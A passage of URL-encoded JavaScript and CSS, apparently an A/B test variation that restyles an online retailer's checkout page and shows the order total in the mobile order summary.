20%20%20%20%20itemCounter.style.setProperty('line-height',%20'22px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-product-row',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelectorAll('.order-summary-product-row').forEach((product)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20product.style.setProperty('margin-bottom',%20'0px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.route.order-summary-controller__edit-bag.route--href.route--inline.route--base',%20(editBag)%20=%3E%20%7B%0A%20%20%20%20%20%20editBag.style.setProperty('text-decoration',%20'underline',%20'important');%0A%20%20%20%20%20%20editBag.style.setProperty('margin-left',%20'0px',%20'important');%0A%20%20%20%20%20%20editBag.style.setProperty('font-weight',%20'500',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.list.order-summary-product-row__details.list--unordered.list--plain',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li%20%3E%20h5').forEach((heading)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20heading.style.setProperty('font-size',%20'16px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li%20%3E%20span').forEach((text)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20text.style.setProperty('font-size',%20'14px',%20'important');%0A%20%20%20%20%20%20%20%20text.style.setProperty('font-weight',%20'400',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20document.querySelectorAll('%5Bdata-id=%22current-price%22%5D').forEach((price)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20price.style.setProperty('font-size',%20'16px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li').forEach((info)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!info.querySelector('h5'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20info.style.setProperty('line-height',%20'18px',%20'important');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary__payment-icons-copy',%20(el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.payment-icons.payment-icons--center',%20(el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-product-row__info-img',%20(container)%20=%3E%20%7B%0A%20%20%20%20%20%20container.style.setProperty('width',%20'100px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-product-row__info-img%20%3E%20img',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelectorAll('.order-summary-product-row__info-img%20%3E%20img').forEach((image)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20image.style.setProperty('width',%20'100px',%20'important');%0A%20%20%20%20%20%20%20%20image.style.setProperty('max-width',%20'100px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Afunction%20debounce(func,%20delay)%20%7B%0A%20%20let%20timeoutId;%0A%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20clearTimeout(timeoutId);%0A%20%20%20%20timeoutId%20=%20setTimeout(()%20=%3E%20func.apply(this,%20args),%20delay);%0A%20%20%7D;%0A%7D%0A%0Aconst%20debouncedUpdateBagItems%20=%20debounce(updateBagItems,%20100);%0A%0Aconst%20observerCallback%20=%20(mutationList)%20=%3E%20%7B%0A%20%20mutationList.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20if%20(mutation.target.querySelector('.overlay-complex'))%20%7B%0A%20%20%20%20%20%20debouncedUpdateBagItems();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D;%0A%0Aconst%20transferClick%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.mobile-order-summary%20%3E%20.overlay-complex',%20(modal)%20=%3E%20%7B%0A%20%20%20%20modal.addEventListener('click',%20(e)%20=%3E%20e.stopPropagation());%0A%20%20%7D);%0A%7D;%0A%0Afunction%20setObservers()%20%7B%0A%20%20const%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20const%20targetNode%20=%20document.querySelector('body');%0A%20%20%0A%20%20new%20MutationObserver(observerCallback).observe(targetNode,%20config);%0A%0A%20%20DYO.waitForElementAsync('.mobile-order-summary').then((%5Bnode%5D)%20=%3E%20%7B%0A%20%20%20%20new%20MutationObserver(debounce(transferClick,%20100)).observe(node,%20config);%0A%20%20%7D);%0A%7D%0A%0Aconst%20observeCartChanges%20=%20()%20=%3E%20%7B%0A%20%20let%20lastKnownTotal%20=%20null;%0A%20%20let%20isUpdating%20=%20false;%0A%0A%20%20const%20syncPriceFromTotals%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Skip%20if%20we're%20currently%20updating%20(prevents%20self-triggered%20cycles)%0A%20%20%20%20if%20(isUpdating)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20priceElement%20=%20document.querySelector('.order-summary-totals-item--total%20.order-summary-totals-item__price');%0A%20%20%20%20if%20(!priceElement)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20text%20=%20priceElement.textContent.replace(/%5B%C2%A3,%5Cs%5D/g,%20'').trim();%0A%20%20%20%20const%20total%20=%20text%20?%20parseFloat(text).toFixed(2)%20:%20null;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20update%20if%20the%20total%20has%20changed%0A%20%20%20%20if%20(total%20&&%20total%20!==%20lastKnownTotal)%20%7B%0A%20%20%20%20%20%20lastKnownTotal%20=%20total;%0A%20%20%20%20%20%20isUpdating%20=%20true;%0A%20%20%20%20%20%20renderPriceDisplay(total);%0A%20%20%20%20%20%20isUpdating%20=%20false;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20debouncedSync%20=%20debounce(syncPriceFromTotals,%20300);%0A%0A%20%20//%20Observe%20.checkout%20-%20Vue%20replaces%20child%20elements%20so%20we%20watch%20from%20high%20up%0A%20%20DYO.waitForElementAsync('.checkout').then((%5BcheckoutContainer%5D)%20=%3E%20%7B%0A%20%20%20%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20//%20Skip%20mutations%20caused%20by%20our%20own%20.price-wrapper%20updates%0A%20%20%20%20%20%20const%20isOwnMutation%20=%20mutations.every(m%20=%3E%20%0A%20%20%20%20%20%20%20%20m.target.closest?.('.price-wrapper')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20m.target.classList?.contains('price-wrapper')%20%7C%7C%0A%20%20%20%20%20%20%20%20m.target.classList?.contains('price-total')%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20if%20(isOwnMutation)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20debouncedSync();%0A%20%20%20%20%7D).observe(checkoutContainer,%20%7B%20childList:%20true,%20subtree:%20true,%20characterData:%20true%20%7D);%0A%20%20%20%20%0A%20%20%20%20//%20Initial%20sync%0A%20%20%20%20syncPriceFromTotals();%0A%20%20%7D);%0A%7D;%0A%0Afunction%20findCheckoutEvent(dataLayer)%20%7B%0A%20%20for%20(const%20item%20of%20dataLayer)%20%7B%0A%20%20%20%20if%20(Array.isArray(item))%20%7B%0A%20%20%20%20%20%20const%20result%20=%20findCheckoutEvent(item);%0A%20%20%20%20%20%20if%20(result)%20return%20result;%0A%20%20%20%20%7D%20else%20if%20(item%20&&%20typeof%20item%20===%20'object')%20%7B%0A%20%20%20%20%20%20if%20(Object.values(item).some((val)%20=%3E%20typeof%20val%20===%20'string'%20&&%20val.includes('begin_checkout')))%20%7B%0A%20%20%20%20%20%20%20%20return%20item;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%0A%20%20return%20null;%0A%7D%0A%0Afunction%20getTotalPrice(callback)%20%7B%0A%20%20const%20cartTotal%20=%20getTotalFromCache();%0A%20%20if%20(cartTotal)%20%7B%0A%20%20%20%20callback(cartTotal);%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Fallback:%20wait%20for%20DOM%20element%20if%20API%20data%20not%20available%0A%20%20DYO.waitForElement('%5Bdata-id=%22order-total-amount%22%5D',%20(elements)%20=%3E%20%7B%0A%20%20%20%20if%20(document.querySelector('.price-wrapper'))%20return;%0A%20%20%20%20%0A%20%20%20%20const%20element%20=%20elements%5B0%5D;%0A%20%20%20%20const%20text%20=%20element.textContent.replace(/%5B%C2%A3,%5Cs%5D/g,%20'').trim();%0A%20%20%20%20const%20total%20=%20text%20?%20parseFloat(text).toFixed(2)%20:%20null;%0A%20%20%20%20%0A%20%20%20%20if%20(total)%20callback(total);%0A%20%20%7D,%201,%20100,%20200);%0A%7D%0A%0Aconst%20renderPriceDisplay%20=%20(total)%20=%3E%20%7B%0A%20%20const%20totalItems%20=%20document.querySelector('.mobile-order-summary__info');%0A%20%20if%20(!totalItems)%20return;%0A%0A%20%20//%20Update%20existing%20price%20wrapper%20if%20it%20exists%0A%20%20const%20existingWrapper%20=%20document.querySelector('.price-wrapper');%0A%20%20if%20(existingWrapper)%20%7B%0A%20%20%20%20const%20priceEl%20=%20existingWrapper.querySelector('.price-total');%0A%20%20%20%20if%20(priceEl)%20priceEl.textContent%20=%20'%C2%A3'%20+%20total;%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Create%20new%20wrapper%20if%20doesn't%20exist%0A%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20wrapper.className%20=%20'price-wrapper';%0A%20%20wrapper.style.setProperty('line-height',%20'18px',%20'important');%0A%0A%20%20const%20priceEl%20=%20document.createElement('div');%0A%20%20priceEl.className%20=%20'price-total';%0A%20%20priceEl.textContent%20=%20'%C2%A3'%20+%20total;%0A%0A%20%20const%20deliveryEl%20=%20document.createElement('div');%0A%20%20deliveryEl.className%20=%20'delivery-text';%0A%20%20deliveryEl.textContent%20=%20'(including%20delivery)';%0A%0A%20%20wrapper.appendChild(priceEl);%0A%20%20wrapper.appendChild(deliveryEl);%0A%20%20totalItems.after(wrapper);%0A%7D;%0A%0Aconst%20updateWithDataLayer%20=%20()%20=%3E%20%7B%0A%20%20DYO.CoreUtils.waitForVariable('window.dataLayer',%201000).then(()%20=%3E%20%7B%0A%20%20%20%20let%20previousLength;%0A%20%20%20%20let%20currentLength;%0A%0A%20%20%20%20function%20checkDataLayer()%20%7B%0A%20%20%20%20%20%20currentLength%20=%20window.dataLayer.length;%0A%0A%20%20%20%20%20%20if%20(previousLength%20===%20currentLength)%20%7B%0A%20%20%20%20%20%20%20%20const%20checkout%20=%20findCheckoutEvent(window.dataLayer);%0A%0A%20%20%20%20%20%20%20%20if%20(checkout)%20%7B%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary__view-bag.btn.btn--plain.btn--uppercase',%20(btn)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20btn.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary',%20(summary)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20summary.style.setProperty('align-items',%20'flex-start',%20'important');%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.mobile-order-summary__info',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.price-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20getTotalPrice(renderPriceDisplay);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20previousLength%20=%20currentLength;%0A%20%20%20%20%20%20%20%20setTimeout(checkDataLayer,%20700);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20checkDataLayer();%0A%20%20%7D);%0A%7D;%0A%0Aconst%20changeBagBg%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.overlay-complex__background',%20(el)%20=%3E%20%7B%0A%20%20%20%20el.style.setProperty('background',%20'rgba(0,0,0,.5)',%20'important');%0A%20%20%7D);%0A%7D;%0A%0Aconst%20setSummaryClick%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.mobile-order-summary',%20(clickableArea)%20=%3E%20%7B%0A%20%20%20%20clickableArea.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelector('.mobile-order-summary__view-bag.btn.btn--plain.btn--uppercase')?.click();%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Aconst%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20setObservers();%0A%20%20updateWithDataLayer();%0A%20%20observeCartChanges();%0A%20%20addDataVariantYard();%0A%20%20handleProgressStepperMovement();%0A%20%20orderSummaryHeaderChange();%0A%20%20updateGiftingText();%0A%20%20updateBagItems();%0A%20%20changeBagBg();%0A%20%20setSummaryClick();%0A%20%20transferClick();%0A%7D;%0A%0ADY.API('callback',%20()%20=%3E%20%7B%0A%20%20fetchCartData();%0A%20%20waitForElement('.checkout%20.grid',%20makeVisualChanges);%0A%7D);%0A","Variation%201%20(without%20sub)",":root%20%7B%0A%20%20/*%20Font%20sizes%20*/%0A%20%20--font-size-small:%201.4rem;%0A%20%20--font-size-base:%201.6rem;%0A%20%20--font-size-heading:%2024px;%0A%20%20%0A%20%20/*%20Line%20heights%20*/%0A%20%20--line-height-tight:%201.8rem;%0A%20%20--line-height-base:%202rem;%0A%20%20--line-height-relaxed:%202.2rem;%0A%20%20--line-height-heading:%2032px;%0A%7D%0A%0A/*%20IMMEDIATE:%20Hide%20main%20view%20to%20prevent%20layout%20flash%20until%20JS%20completes%20layout%20work%20*/%0A.main-view%20%7B%0A%20%20visibility:%20hidden%20!important;%0A%7D%0A%0A.base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A.order-summary,%0A.main-header__logo,%0A.delivery-type-option__option,%0A.delivery-type-option__option--active,%0A.footer__checkout%20%7B%0A%20%20background:%20#ffffff%20!important;%0A%7D%0A%0Aheader,%0Aheader%20.main-header--checkout%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.checkout__header%20%7B%0A%20%20text-align:%20left%20!important;%0A%20%20margin:%200%20!important;%0A%20%20padding:%2032px%200%2024px%200%20!important;%0A%7D%0A.checkout__header-title%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A.checkout__header-title--text%20%7B%0A%20%20font-size:%2036px%20!important;%0A%20%20line-height:%2040px%20!important;%0A%7D%0A@media%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20.main-header__logo--checkout%20%7B%0A%20%20%20%20left:%20115px%20!important;%0A%20%20%20%20top:%2040px%20!important;%0A%20%20%7D%0A%7D%0A.main-view%20%7B%0A%20%20margin:%20unset%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20background-color:%20#f9f7f2%20!important;%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Remove%20this%20later,%20follow%20V2%20CSS*/%0A.checkout-content-wrapper%20%7B%0A%20%20/*%20min-width:%20735px%20!important;%20*/%0A%20%20padding-top:%2046px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.checkout-content-wrapper%20%7B%0A%20%20%20%20min-width:%20735px%20!important;%0A%20%20%7D%0A%7D%0A%0A.section-header__title%20span%20%7B%0A%20%20position:%20initial%20!important;%0A%7D%0A.checkout__header%20p%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%200%2032px%200%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A.progress-stepper--wrapper%20%7B%0A%20%20max-width:%20initial%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__link:hover%20%7B%0A%20%20font-size:%20inherit%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.checkout-section__steps%20%7B%0A%20%20gap:%2032px%20!important;%0A%7D%0A%0A/*%20Could%20only%20test%20this%20feature%20in%20D2%20-%20This%20needs%20validation%20when%20it%20goes%20live%20*/%0A.delivery-type-option__option%20%7B%0A%20%20padding:%2016px%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%20%20gap:%2016px%20!important;%0A%20%20outline-color:%20#4F4A4A%20!important;%0A%7D%0A.delivery-type-option__option--active%20%7B%0A%20%20outline-color:%20#1E1E1E%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A.delivery-type-option__option-label--inactive%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.order-summary__header%20%7B%0A%20%20margin-bottom:%2024px%20!important;%0A%20%20align-items:%20center%20!important;%0A%7D%0A%0A.order-summary__header-title%20%7B%0A%20%20font-size:%20var(--font-size-heading)%20!important;%0A%20%20line-height:%20var(--line-height-heading)%20!important;%0A%7D%0A/*%20Normalise%20the%20item%20count%20so%20it%20aligns%20with%20title%20*/%0A.order-summary__header-items%20%7B%0A%20%20line-height:%20var(--line-height-heading)%20!important;%0A%7D%0A%0A.payment-icons--center%20%7B%0A%20%20justify-content:%20start%20!important;%0A%7D%0A%0A.checkout%20%3E%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20stretch%20!important;%0A%20%20/*%20Ensure%20the%20main%20grid%20container%20has%20proper%20containment%20*/%0A%20%20overflow:%20visible%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20More%20specific%20rules%20to%20override%20any%20existing%20grid%20styles%20*/%0A.left-col%20.checkout%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20gap:%2065px%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%7D%0A%0A.left-col%20%7B%0A%20%20align-items:%20start%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20padding:%200px%20!important;%0A%20%20margin:%200%20auto%2064px%20auto%20!important;%0A%20%20flex-basis:%2050%25!important;%0A%20%20max-width:%2050%25!important%0A%7D%0A%0A.right-col%20%7B%0A%20%20width:%20448px%20!important;%0A%20%20margin-bottom:%2064px%20!important;%0A%20%20transition:%20width%200.3s%20ease%20!important;%0A%20%20/*%20Ensure%20right%20column%20maintains%20its%20position%20during%20layout%20shifts%20*/%0A%20%20position:%20relative%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A@media%20screen%20and%20(max-width:%20968px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20408px%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20635px%20!important;%0A%20%20%7D%0A%7D%0A%0A.order-summary%20%7B%0A%20%20height:%20100%25%20!important;%0A%20%20padding:%2060px%2040px%20!important;%0A%20%20/*%20Prevent%20order%20summary%20from%20collapsing%20before%20content%20loads%20*/%0A%20%20min-height:%20300px%20!important;%0A%7D%0A%0A/*%20Sticky%20wrapper%20for%20order%20summary%20content%20(everything%20except%20progress%20stepper)%20*/%0A.order-summary-details-wrapper%20%7B%0A%20%20position:%20sticky%20!important;%0A%20%20top:%2024px%20!important;%0A%7D%0A%0A.order-summary__product-row%20%7B%0A%20%20max-height:%20420px%20!important;%0A%20%20padding-bottom:%20calc(24px%20+%2016px)%20!important;%0A%20%20border-width:%201px%20!important;%0A%20%20/*%20Prevent%20layout%20shifts%20during%20content%20loading%20*/%0A%20%20min-height:%20100px%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.order-summary-totals-item:first-child%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A.order-summary-totals-item%20%7B%0A%20%20margin-top:%208px%20!important;%0A%7D%0A.order-summary-totals-item:last-child%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%7D%0A%0A.order-summary-totals%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.checkout-step%20%7B%0A%20%20padding:%2040px%2024px%20!important;%0A%20%20background-color:%20#ffffff%20!important;%0A%7D%0A%0A.checkout-step--active%20%7B%0A%20%20padding:%2040px%2024px%2048px%2024px%20!important;%0A%7D%0A%0A.checkout-step%20.checkout-step__content%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.checkout-step__header-title%20%7B%0A%20%20margin-bottom:%2020px%20!important;%0A%20%20font-size:%20var(--font-size-heading)%20!important;%0A%20%20line-height:%20var(--line-height-heading)%20!important;%0A%7D%0A%0A.checkout-step__title%20%7B%0A%20%20position:%20initial%20!important;%0A%7D%0A%0A/*%20Fixed%20width%20on%20delivery%20form%20*/%0A#deliveryDetailsDelivery%20%7B%0A%20%20max-width:%20450px%20!important;%0A%7D%0A.country-select__drop-down%20%7B%0A%20%20padding-right:%200%20!important;%0A%7D%0A%0A.delivery-option__price%20%7B%0A%20%20text-transform:%20lowercase%20!important;%0A%7D%0A%0A.delivery-option__price%20p:first-letter%20%7B%0A%20%20text-transform:%20uppercase%20!important;%0A%7D%0A.delivery-option__option%20%7B%0A%20%20padding:%2016px%20!important;%0A%7D%0A%0A/*%20Gift%20Message%20Button%20Styling%20Fixes%20*/%0A.gift-message__content-btn-text::before%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A/*%20Override%20the%20-32px%20margin%20needed%20for%20the%20before%20::icon%20*/%0A.gift-message__content-btn-text--margin%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.gift-message%20%7B%0A%20%20border-color:%20#CDCBCB%20!important;%0A%7D%0A/*%20Replace%20background%20img%20for%20gifting%20options%20*/%0A.gifting-options__image%20%7B%0A%20%20background-image:%20url('https://white.a.bigcontent.io/v1/static/checkout-giftbox-v3')%20!important;%0A%7D%0A@media%20screen%20and%20(min-width:%20968px)%20%7B%0A%20%20.gifting-options__image%20%7B%0A%20%20%20%20min-height:%20200px%20!important;%0A%20%20%7D%0A%7D%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.gifting-options__image%20%7B%0A%20%20%20%20min-height:%20320px%20!important;%0A%20%20%7D%0A%7D%0A@media%20screen%20and%20(max-width:%201920px)%20%7B%0A%20%20.gifting-options__image%20%7B%0A%20%20%20%20max-height:%20430px%20!important;%0A%20%20%7D%0A%7D%0A%0A.gifting-message-landing__header,%0A.gifting-options__header%20%7B%0A%20%20font-family:%20'ivyora-display',%20sans-serif%20!important;%0A%20%20font-size:%201.8rem%20!important;%0A%20%20line-height:%202.6rem%20!important;%0A%20%20text-transform:%20lowercase%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A.gifting-message-landing__header:first-letter,%0A.gifting-options__header:first-letter%20%7B%0A%20%20text-transform:%20uppercase%20!important;%0A%7D%0A%0A.gifting-message-landing__divide%20%7B%0A%20%20border-top:%201px%20solid%20#CDCBCB%20!important;%0A%7D%0A.gifting-message-landing__divide%20.gifting-message-landing__divide-text%20%7B%0A%20%20text-transform:%20capitalize%20!important;%0A%7D%0A.gifting-options__text,%0A.gifting-message-landing__text%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A.footer%20%7B%0A%20%20border-top:%20none%20!important;%0A%7D%0A%0A/*%20Override%20layout-limiter%20on%20checkout%20pages%20for%20edge-to-edge%20footer%20*/%0A.footer%20.layout-limiter%20%7B%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A.footer__checkout%20%7B%0A%20%20padding:%2040px%2040px%2024px%2040px%20!important;%0A%7D%0A%0A.footer__links%20%7B%0A%20%20align-items:%20center%20!important;%0A%7D%0A%0A.address-formatted%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.delivery-details-home__formatted-address-title,%0A.delivery-details-home__formatted-address,%0A.billing-address__formatted-address-title,%0A.payment-details__title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%7D%0A%0A/*%20Rewrite%20the%20delivery%20options%20p%20elements%20to%20h4%20*/%0A.delivery-details-home__delivery-options%20p%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.delivery-option__info-list,%0A.delivery-option__info-text%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.delivery-option__info-text%20%7B%0A%20%20margin:%20-8px%200%208px%200%20!important;%0A%7D%0A%0A.delivery-option__info%20%7B%0A%20%20padding-inline:%2016px%20!important;%0A%7D%0A%0A.delivery-option__see-more-btn-text%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.delivery-option__see-more-btn%20%7B%0A%20%20padding:%2012px%2016px%20!important;%0A%7D%0A%0A.payment-disclaimer%20%7B%0A%20%20margin-top:%2024px%20!important;%0A%7D%0A%0A.payment-details%20%7B%0A%20%20padding:%2016px%2016px%200%20!important;%0A%7D%0A%0A/*%20Think%20this%20is%20unused,%20but%20cant%20tell%20if%20its%20from%20a%20dynamic%20component%20*/%0A.delivery-details-home__info%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A%0A/*%20Hide%20address%20error%20element%20when%20it%20has%20no%20content%20*/%0A.delivery-details-home__address-error:empty%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Hide%20address%20error%20element%20when%20it%20only%20contains%20comments%20or%20whitespace%20*/%0A.delivery-details-home__address-error%20%7B%0A%20%20min-height:%200%20!important;%0A%7D%0A%0A.delivery-details-home__address-error:only-child%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.payment-details__title%20%7B%0A%20%20margin:%2016px%200%20!important;%0A%7D%0A%0A.payment-options-container%20.payment-option__label%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-tight)%20!important;%0A%7D%0A%0A.right-col%20.info-box--light%20%7B%0A%20%20background-color:%20#F9F7F2%20!important;%0A%7D%0A%0A.order-summary-product-row__info-img%20img%20%7B%0A%20%20height:%20100px%20!important;%0A%20%20width:%20100px%20!important;%0A%20%20max-width:%20100px%20!important;%0A%7D%0A%0A%0A.order-summary-product-row__details%20li%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A.order-summary-product-row__details%20li:not(:last-child)%20%7B%0A%20%20margin-bottom:%204px%20!important;%0A%7D%0A%0A.order-summary-product-row__details%20li%20h5%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.order-summary-product-row__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20gap:%200%20!important;%0A%7D%0A%0A.order-summary__payment-icons-copy%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-tight)%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20.google-pay__cta%20%7B%0A%20%20%20%20max-width:%20none%20!important;%0A%20%20%7D%0A%7D%0A%0A.make-payment__button%20%7B%0A%20%20margin:%2024px%200%200%20!important;%0A%7D%0A%0A.delivery-details-home,%0A.gifting-options,%0A.billing-address,%0A.payment-details%20%7B%0A%20%20padding:%2020px%2016px%200%2016px%20!important;%0A%7D%0A%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li%20span%5Bdata-id=%22product-base-code%22%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v6.16%20checkout');%0A%0A%20%20const%20createElement%20=%20(tag,%20className,%20textContent%20=%20'')%20=%3E%20%7B%0A%20%20%20%20const%20element%20=%20document.createElement(tag);%0A%20%20%20%20if%20(className)%20element.className%20=%20className;%0A%20%20%20%20if%20(textContent)%20element.textContent%20=%20textContent;%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%0A%20%20//%20Fix%20loose%20product%20content%20that's%20floating%20outside%20order%20summary%0A%20%20const%20fixLooseProductContent%20=%20()%20=%3E%20%